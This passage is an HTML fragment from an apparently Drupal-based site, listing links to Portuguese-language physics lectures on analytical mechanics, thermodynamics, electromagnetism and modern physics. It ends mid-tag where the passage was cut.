          <li class="views-row views-row-377 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-1">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-378 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0501-microestados-macroestados-e-multiplicidade">[Termodinâmica] Cap.05.01 - Microestados, macroestados e multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-379 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1201-exerc%C3%ADcio-for%C3%A7-entre-hemisf%C3%A9rios-de-esfera-uniformemente-carregada">Eletromagnetismo Cap 12.01 - Exercício  força entre hemisférios de esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-380 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1701-comportamento-qualitativo-da-energia-de-gibbs">[Termodinâmica] Cap.17.01- Comportamento qualitativo da energia de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-381 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-116-transformac%CC%A7a%CC%83o-de-lorentz-paradoxo-dos-g%C3%AAmeos-e-contra%C3%A7%C3%A3o-de-lorentz">[Física Moderna] Cap 1.16 Transformação de Lorentz - Paradoxo dos gêmeos e contração de Lorentz</a></span>
  </div>
</li>
          <li class="views-row views-row-382 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-6">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-383 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-1">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-384 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2401-campo-magn%C3%A9tico-criado-por-uma-corrente-el%C3%A9trica-estacion%C3%A1ria">Eletromagnetismo Cap 24.01 - Campo magnético criado por uma corrente elétrica estacionária</a></span>
  </div>
</li>
          <li class="views-row views-row-385 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-2">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-386 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2402-aplica%C3%A7%C3%A3o-campo-magn%C3%A9tico-criado-por-corrente-el%C3%A9trica-retil%C3%ADnea">Eletromagnetismo Cap 24.02 - Aplicação  campo magnético criado por corrente elétrica retilínea</a></span>
  </div>
</li>
          <li class="views-row views-row-387 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-715-coment%C3%A1rios-sobre-problemas-resolvidos">[Física Moderna] Cap 7.15 Comentários Sobre Problemas Resolvidos</a></span>
  </div>
</li>
          <li class="views-row views-row-388 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-389 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1102-varia%C3%A7%C3%A3o-da-entropia-no-derretimento-de-gelo-e-aquecimento-da-%C3%A1gua">[Termodinâmica] Cap.11.02 - Variação da entropia no derretimento de gelo e aquecimento da água.</a></span>
  </div>
</li>
          <li class="views-row views-row-390 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0502-aplica%C3%A7%C3%B5es-da-delta-de-dirac">Eletromagnetismo Cap 05.02 - Aplicações da delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-391 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-507-modelo-de-bohr-espectros-de-absor%C3%A7%C3%A3o-e-de-emiss%C3%A3o">[Física Moderna] Cap 5.07 Modelo de Bohr: Espectros de Absorção e de Emissão</a></span>
  </div>
</li>
          <li class="views-row views-row-392 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-5">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-393 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1602-casca-esf%C3%A9rica-com-potencial-conhecido-continua%C3%A7%C3%A3o-e-solu%C3%A7%C3%A3o-externa">Eletromagnetismo Cap 16.02 - Casca esférica com potencial conhecido (continuação e solução externa)</a></span>
  </div>
</li>
          <li class="views-row views-row-394 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1805-aplica%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-gibbs">[Termodinâmica] Cap.18.05- Aplicação da equação de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-395 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2701-resumo-da-magnetost%C3%A1tica-no-v%C3%A1cuo-equa%C3%A7%C3%B5es-e-continuidade-em-fronteiras">Eletromagnetismo Cap 27.01 - Resumo da magnetostática no vácuo  equações e continuidade em fronteiras</a></span>
  </div>
</li>
          <li class="views-row views-row-396 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-4">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 4</a></span>
  </div>
</li>
          <li class="views-row views-row-397 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-2">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-398 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-205-energia-e-colis%C3%B5es-relativ%C3%ADsticas">[Física Moderna] Cap 2.05 Energia e Colisões Relativísticas</a></span>
  </div>
</li>
          <li class="views-row views-row-399 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0301-s%C3%ADntese-1%C2%AA-lei-da-termodin%C3%A2mica-e-entalpia">[Termodinâmica] Cap 03.01 - Síntese - A 1ª Lei da Termodinâmica e a Entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-400 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0704-aplica%C3%A7%C3%B5es-da-lei-de-gauss-i-campo-do-fio-infinito">Eletromagnetismo Cap 07.04 - Aplicações da lei de Gauss I  campo do fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-401 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-402 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1302-m%C3%A1quina-de-carnot">[Termodinâmica] Cap.13.02 Máquina de Carnot.</a></span>
  </div>
</li>
          <li class="views-row views-row-403 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-704-part%C3%ADcula-numa-caixa-estados-e-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.04 Partícula numa Caixa: Estados e Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-404 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-1">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-405 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2004-exemplo-esfera-diel%C3%A9trica-num-campo-externo-uniforme">Eletromagnetismo Cap 20.04 - Exemplo  Esfera dielétrica num campo externo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-406 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2303-valores-m%C3%A9dios-significado-e-c%C3%A1lculo">[Termodinâmica] Cap.23.03 - Valores médios significado e cálculo.</a></span>
  </div>
</li>
          <li class="views-row views-row-407 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-302-descoberta-do-el%C3%A9tron">[Física Moderna] Cap 3.02 A Descoberta do Elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-408 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-7">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-409 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0106-lei-de-amp%C3%A8re-corrente-de-deslocamento">Eletromagnetismo Cap 01.06 - Lei de Ampère, corrente de deslocamento</a></span>
  </div>
</li>
          <li class="views-row views-row-410 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-experi%C3%AAncia-de-michelson-parte-1%C2%A0-0">[Física Moderna] Cap 1.04 Relatividade Galileana - Parte 3: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-411 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-2">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-412 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0502-c%C3%A1lculo-da-multiplicidade-em-sistemas-de-2-estados">[Termodinâmica] Cap.05.02 - Cálculo da multiplicidade em sistemas de 2 estados.</a></span>
  </div>
</li>
          <li class="views-row views-row-413 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1102-capacitores-e-capacit%C3%A2ncia">Eletromagnetismo Cap 11.02 - Capacitores e capacitância</a></span>
  </div>
</li>
          <li class="views-row views-row-414 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1702-fronteira-de-fases">[Termodinâmica] Cap.17.02- Fronteira de fases.</a></span>
  </div>
</li>
          <li class="views-row views-row-415 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-719-tunelamento-de-barreira">[Física Moderna] Cap 7.19 Tunelamento de Barreira</a></span>
  </div>
</li>
          <li class="views-row views-row-416 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-1">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-417 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-2">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-418 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-3">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-419 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2405-diverg%C3%AAncia-e-rotacional-do-campo-magn%C3%A9tico">Eletromagnetismo Cap 24.05 - Divergência e rotacional do campo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-420 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-207-convers%C3%A3o-massa-energia">[Física Moderna] Cap 2.07 Conversão massa-energia</a></span>
  </div>
</li>
          <li class="views-row views-row-421 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-422 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1103-balan%C3%A7o-da-entropia-no-aquecimento-solar">[Termodinâmica] Cap.11.03 - Balanço da entropia no aquecimento solar.</a></span>
  </div>
</li>
          <li class="views-row views-row-423 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0601-lei-de-coulomb-campo-el%C3%A9trico-nota%C3%A7%C3%A3o-vetorial-cargas-pontuais">Eletromagnetismo Cap 06.01 - Lei de Coulomb, Campo Elétrico (notação vetorial, cargas pontuais)</a></span>
  </div>
</li>
          <li class="views-row views-row-424 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-506-modelo-de-bohr-para-espectros-at%C3%B4micos-exemplos">[Física Moderna] Cap 5.06 Modelo de Bohr: para Espectros Atômicos Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-425 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-6">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-426 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1603-esfera-condutora-num-campo-uniforme">Eletromagnetismo Cap 16.03 - Esfera condutora num campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-427 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-112-simultaneidade-exemplo-2">[Física Moderna] Cap 1.12 Simultaneidade - Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-428 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1806-equa%C3%A7%C3%B5es-de-estado-e-equa%C3%A7%C3%A3o-fundamental">[Termodinâmica] Cap.18.06- Equações de estado e equação fundamental.</a></span>
  </div>
</li>
          <li class="views-row views-row-429 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2702-uso-da-expans%C3%A3o-de-1-r-na-equa%C3%A7%C3%A3o-para-o-potencial-vetor-momento-de-dipolo">Eletromagnetismo Cap 27.02 - Uso da expansão de 1 r na equação para o potencial vetor; momento de dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-430 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-5">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 5</a></span>
  </div>
</li>
          <li class="views-row views-row-431 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-3">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-432 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0101-introdu%C3%A7%C3%A3o-%C3%A0-termodin%C3%A2mica">[Termodinâmica] Cap 01.01 - Introdução à Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-433 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-802-energias-do-problema-bidimensional">[Física Moderna] Cap 8.02 Energias do Problema Bidimensional</a></span>
  </div>
</li>
          <li class="views-row views-row-434 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0302-entalpia-de-forma%C3%A7%C3%A3o">[Termodinâmica] Cap.03.02 - Entalpia de Formação</a></span>
  </div>
</li>
          <li class="views-row views-row-435 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0802-campo-eletrost%C3%A1tico-%C3%A9-conservativo">Eletromagnetismo Cap 08.02 - Campo eletrostático é conservativo</a></span>
  </div>
</li>
          <li class="views-row views-row-436 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-437 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1303-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-um-refrigerador">[Termodinâmica] Cap.13.03 - Descrição esquemática de um refrigerador.</a></span>
  </div>
</li>
          <li class="views-row views-row-438 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-618-principio-da-incerteza-exemplos">[Física Moderna] Cap 6.18 Principio da Incerteza - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-439 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-2">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-440 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2102-capacitor-preenchido-por-diel%C3%A9trico-linear">Eletromagnetismo Cap 21.02 - Capacitor preenchido por dielétrico linear</a></span>
  </div>
</li>
          <li class="views-row views-row-441 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2401-paramagneto-de-dois-estados">[Termodinâmica] Cap.24.01 - Paramagneto de dois estados</a></span>
  </div>
</li>
          <li class="views-row views-row-442 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-801-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-em-2-e-3-dimens%C3%B5es">[Física Moderna] Cap 8.01 A Equação de Schrödinger em 2 e 3 Dimensões</a></span>
  </div>
</li>
          <li class="views-row views-row-443 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-8">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-444 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0702-representa%C3%A7%C3%A3o-da-entropia-fun%C3%A7%C3%A3o-ssuvn">[Termodinâmica] Cap.07.02 - Representação da entropia a função S=S(U,V,N).</a></span>
  </div>
</li>
          <li class="views-row views-row-445 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0201-opera%C3%A7%C3%B5es-com-vetores-produto-escalar">Eletromagnetismo Cap 02.01 - Operações com vetores  produto escalar</a></span>
  </div>
</li>
          <li class="views-row views-row-446 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-106-experi%C3%AAncia-de-michelson-parte-2">[Física Moderna] Cap 1.06 Experiência de Michelson - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-447 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-3">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-448 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0503-paramagneto-de-2-estados-o-que-%C3%A9">[Termodinâmica] Cap.05.03 - Paramagneto de 2 estados o que é.</a></span>
  </div>
</li>
          <li class="views-row views-row-449 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1304-unicidade-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-carga-em-presen%C3%A7-de-plano">Eletromagnetismo Cap 13.04 - Unicidade da solução da equação de Laplace; carga em presença de plano condutor</a></span>
  </div>
</li>
          <li class="views-row views-row-450 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1703-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.17.03- Equação de Clausius-Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-451 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-117-transformac%CC%A7a%CC%83o-de-lorentz-o-intervalo-espa%C3%A7o-temporal">[Física Moderna] Cap 1.17 Transformação de Lorentz - O intervalo espaço-temporal</a></span>
  </div>
</li>
          <li class="views-row views-row-452 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-709-valor-esperado-de-uma-medida-qu%C3%A2ntica">[Física Moderna] Cap 7.09 Valor Esperado de uma Medida Quântica</a></span>
  </div>
</li>
          <li class="views-row views-row-453 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-3">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-454 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-4">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-455 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2501-lei-de-amp%C3%A8re-campo-magn%C3%A9tico-gerado-por-fio-infinito">Eletromagnetismo Cap 25.01 - Lei de Ampère; campo magnético gerado por fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-456 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-609-comportamento-ondulat%C3%B3rio-da-mat%C3%A9ria">[Física Moderna] Cap 6.09 Comportamento Ondulatório da Matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-457 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-458 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1104-entropia-de-uma-estrela">[Termodinâmica] Cap.11.04 - Entropia de uma estrela</a></span>
  </div>
</li>
          <li class="views-row views-row-459 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0602-campo-el%C3%A9trico-de-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 06.02 - Campo elétrico de distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-460 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-308-movimento-aleat%C3%B3rio">[Física Moderna] Cap 3.08 Movimento Aleatório</a></span>
  </div>
</li>
          <li class="views-row views-row-461 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-462 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1703-valor-do-momento-de-multipolo-depende-da-escolha-do-sistema-de-coordenadas">Eletromagnetismo Cap 17.03 - Valor do momento de multipolo depende da escolha do sistema de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-463 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-113-simultaneidade-exemplo-3">[Física Moderna] Cap 1.13 Simultaneidade - Exemplo 3</a></span>
  </div>
</li>
          <li class="views-row views-row-464 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1807-equa%C3%A7%C3%B5es-tds">[Termodinâmica] Cap.18.07- Equações-TdS</a></span>
  </div>
</li>
          <li class="views-row views-row-465 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2703-c%C3%A1lculo-do-campo-magn%C3%A9tico-dado-o-potencial-vetor-na-aproxima%C3%A7%C3%A3o-de-dipolo">Eletromagnetismo Cap 27.03 - Cálculo do campo magnético dado o potencial vetor na aproximação de dipolo</a></span>
  </div>
</li>
          <li class="views-row views-row-466 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-1">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 1</a></span>
  </div>
</li>
          <li class="views-row views-row-467 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-4">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-468 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0102-equil%C3%ADbrios-t%C3%A9rmico-mec%C3%A2nico-e-difusivo-tempo-de-relaxa%C3%A7%C3%A3o">[Termodinâmica] Cap 01.02 - Equilíbrios térmico, mecânico e difusivo; tempo de relaxação</a></span>
  </div>
</li>
          <li class="views-row views-row-469 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-705-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 7.05 Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-470 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0303-varia%C3%A7%C3%A3o-de-entalpia-na-vaporiza%C3%A7%C3%A3o-da-%C3%A1gua-derivadas-parciais-em">[Termodinâmica] Cap.03.03 - Variação de entalpia na vaporização da água derivadas parciais em Termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-471 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0803-o-potencial-el%C3%A9trico-de-cargas-pontuais-e-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 08.03 - O potencial elétrico de cargas pontuais e distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-472 views-row-even">  
  <div class="views-field-title">
